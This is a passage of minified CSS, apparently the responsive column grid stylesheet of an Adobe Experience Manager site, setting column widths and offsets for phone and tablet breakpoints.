rid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:22.2222222222%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:44.4444444444%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:55.5555555556%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--phone--6{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--phone--7{clear:none;float:left;width:77.7777777778%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--phone--8{clear:none;float:left;width:88.8888888889%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--phone--9{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:11.1111111111%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:22.2222222222%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:33.3333333333%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:44.4444444444%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:55.5555555556%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--offset--phone--6{margin-left:66.6666666667%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--offset--phone--7{margin-left:77.7777777778%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--offset--phone--8{margin-left:88.8888888889%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--offset--phone--9{margin-left:100%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:10%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:20%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:30%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:40%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--phone--6{clear:none;float:left;width:60%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--phone--7{clear:none;float:left;width:70%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--phone--8{clear:none;float:left;width:80%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--phone--9{clear:none;float:left;width:90%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--phone--10{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:10%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:20%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:30%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:40%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:50%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--phone--6{margin-left:60%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--phone--7{margin-left:70%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--phone--8{margin-left:80%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--phone--9{margin-left:90%}.aem-Grid.aem-Grid--10>.aem-GridColumn.aem-GridColumn--offset--phone--10{margin-left:100%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:10%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:20%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:30%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:40%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--phone--6{clear:none;float:left;width:60%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--phone--7{clear:none;float:left;width:70%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--phone--8{clear:none;float:left;width:80%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--phone--9{clear:none;float:left;width:90%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--phone--10{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:10%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:20%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:30%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:40%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:50%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--offset--phone--6{margin-left:60%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--offset--phone--7{margin-left:70%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--offset--phone--8{margin-left:80%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--offset--phone--9{margin-left:90%}.aem-Grid.aem-Grid--phone--10>.aem-GridColumn.aem-GridColumn--offset--phone--10{margin-left:100%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:9.0909090909%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:18.1818181818%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:27.2727272727%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:36.3636363636%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:45.4545454545%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--phone--6{clear:none;float:left;width:54.5454545455%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--phone--7{clear:none;float:left;width:63.6363636364%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--phone--8{clear:none;float:left;width:72.7272727273%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--phone--9{clear:none;float:left;width:81.8181818182%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--phone--10{clear:none;float:left;width:90.9090909091%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--phone--11{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:9.0909090909%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:18.1818181818%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:27.2727272727%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:36.3636363636%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:45.4545454545%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--phone--6{margin-left:54.5454545455%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--phone--7{margin-left:63.6363636364%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--phone--8{margin-left:72.7272727273%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--phone--9{margin-left:81.8181818182%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--phone--10{margin-left:90.9090909091%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--phone--11{margin-left:100%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:9.0909090909%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:18.1818181818%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:27.2727272727%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:36.3636363636%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:45.4545454545%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--phone--6{clear:none;float:left;width:54.5454545455%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--phone--7{clear:none;float:left;width:63.6363636364%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--phone--8{clear:none;float:left;width:72.7272727273%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--phone--9{clear:none;float:left;width:81.8181818182%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--phone--10{clear:none;float:left;width:90.9090909091%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--phone--11{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:9.0909090909%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:18.1818181818%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:27.2727272727%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:36.3636363636%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:45.4545454545%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--offset--phone--6{margin-left:54.5454545455%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--offset--phone--7{margin-left:63.6363636364%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--offset--phone--8{margin-left:72.7272727273%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--offset--phone--9{margin-left:81.8181818182%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--offset--phone--10{margin-left:90.9090909091%}.aem-Grid.aem-Grid--phone--11>.aem-GridColumn.aem-GridColumn--offset--phone--11{margin-left:100%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:8.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:16.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:41.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--phone--6{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--phone--7{clear:none;float:left;width:58.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--phone--8{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--phone--9{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--phone--10{clear:none;float:left;width:83.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--phone--11{clear:none;float:left;width:91.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--phone--12{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:8.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:16.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:25%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:33.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:41.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--phone--6{margin-left:50%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--phone--7{margin-left:58.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--phone--8{margin-left:66.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--phone--9{margin-left:75%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--phone--10{margin-left:83.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--phone--11{margin-left:91.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--phone--12{margin-left:100%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:8.3333333333%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:16.6666666667%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:41.6666666667%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--phone--6{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--phone--7{clear:none;float:left;width:58.3333333333%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--phone--8{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--phone--9{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--phone--10{clear:none;float:left;width:83.3333333333%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--phone--11{clear:none;float:left;width:91.6666666667%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--phone--12{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:8.3333333333%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:16.6666666667%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:25%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:33.3333333333%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:41.6666666667%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--offset--phone--6{margin-left:50%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--offset--phone--7{margin-left:58.3333333333%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--offset--phone--8{margin-left:66.6666666667%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--offset--phone--9{margin-left:75%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--offset--phone--10{margin-left:83.3333333333%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--offset--phone--11{margin-left:91.6666666667%}.aem-Grid.aem-Grid--phone--12>.aem-GridColumn.aem-GridColumn--offset--phone--12{margin-left:100%}.aem-Grid>.aem-GridColumn.aem-GridColumn--phone--newline{clear:both!important;display:block}.aem-Grid>.aem-GridColumn.aem-GridColumn--phone--none{clear:none!important;display:block;float:left}.aem-Grid>.aem-GridColumn.aem-GridColumn--phone--hide{display:none}}@media(min-width:769px)and (max-width:1200px){.aem-Grid.aem-Grid--1>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--1>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--1>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:100%}.aem-Grid.aem-Grid--tablet--1>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--tablet--1>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--tablet--1>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:100%}.aem-Grid.aem-Grid--2>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--2>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--2>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--2>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:50%}.aem-Grid.aem-Grid--2>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:100%}.aem-Grid.aem-Grid--tablet--2>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--tablet--2>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--tablet--2>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--tablet--2>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:50%}.aem-Grid.aem-Grid--tablet--2>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:100%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:33.3333333333%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:66.6666666667%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:100%}.aem-Grid.aem-Grid--tablet--3>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--tablet--3>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--tablet--3>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--tablet--3>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--tablet--3>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:33.3333333333%}.aem-Grid.aem-Grid--tablet--3>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:66.6666666667%}.aem-Grid.aem-Grid--tablet--3>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:100%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:25%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:50%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:75%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:100%}.aem-Grid.aem-Grid--tablet--4>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--tablet--4>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--tablet--4>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--tablet--4>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--tablet--4>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--tablet--4>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:25%}.aem-Grid.aem-Grid--tablet--4>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:50%}.aem-Grid.aem-Grid--tablet--4>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:75%}.aem-Grid.aem-Grid--tablet--4>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:100%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:20%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:40%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:60%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:80%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:20%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:40%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:60%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:80%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:100%}.aem-Grid.aem-Grid--tablet--5>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:20%}.aem-Grid.aem-Grid--tablet--5>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:40%}.aem-Grid.aem-Grid--tablet--5>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:60%}.aem-Grid.aem-Grid--tablet--5>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:80%}.aem-Grid.aem-Grid--tablet--5>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--tablet--5>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--tablet--5>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:20%}.aem-Grid.aem-Grid--tablet--5>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:40%}.aem-Grid.aem-Grid--tablet--5>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:60%}.aem-Grid.aem-Grid--tablet--5>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:80%}.aem-Grid.aem-Grid--tablet--5>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:100%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:16.6666666667%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:83.3333333333%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--tablet--6{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:16.6666666667%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:33.3333333333%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:50%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:66.6666666667%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:83.3333333333%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--tablet--6{margin-left:100%}.aem-Grid.aem-Grid--tablet--6>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:16.6666666667%}.aem-Grid.aem-Grid--tablet--6>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--tablet--6>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--tablet--6>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--tablet--6>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:83.3333333333%}.aem-Grid.aem-Grid--tablet--6>.aem-GridColumn.aem-GridColumn--tablet--6{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--tablet--6>.aem-GridColumn.aem-GridColumn--offset--tablet--0{margin-left:0}.aem-Grid.aem-Grid--tablet--6>.aem-GridColumn.aem-GridColumn--offset--tablet--1{margin-left:16.6666666667%}.aem-Grid.aem-Grid--tablet--6>.aem-GridColumn.aem-GridColumn--offset--tablet--2{margin-left:33.3333333333%}.aem-Grid.aem-Grid--tablet--6>.aem-GridColumn.aem-GridColumn--offset--tablet--3{margin-left:50%}.aem-Grid.aem-Grid--tablet--6>.aem-GridColumn.aem-GridColumn--offset--tablet--4{margin-left:66.6666666667%}.aem-Grid.aem-Grid--tablet--6>.aem-GridColumn.aem-GridColumn--offset--tablet--5{margin-left:83.3333333333%}.aem-Grid.aem-Grid--tablet--6>.aem-GridColumn.aem-GridColumn--offset--tablet--6{margin-left:100%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--tablet--1{clear:none;float:left;width:14.2857142857%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--tablet--2{clear:none;float:left;width:28.5714285714%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--tablet--3{clear:none;float:left;width:42.8571428571%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--tablet--4{clear:none;float:left;width:57.1428571429%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--tablet--5{clear:none;float:left;width:71.4285714286%}.aem-Grid.aem-Gri